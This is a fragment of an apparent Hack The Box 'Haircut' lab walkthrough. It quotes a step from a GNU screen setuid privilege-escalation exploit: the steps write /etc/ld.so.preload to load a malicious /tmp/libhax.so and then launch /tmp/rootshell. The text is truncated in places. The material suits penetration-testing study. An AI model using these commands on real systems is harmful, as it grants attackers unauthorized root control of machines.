 Haircut | Penetration Tes
https://hkh4cks.com/blog/2017/12/30/htb-haircut-walkthrough/
Note: If the above exploit does not work out-of-the-box, compile
libhax.c and rootshell.c on local machine and upload both files to
/tmp/ of attacker machine. Then upload file with the following bash
code in /var/www/html/uploads
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # n
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell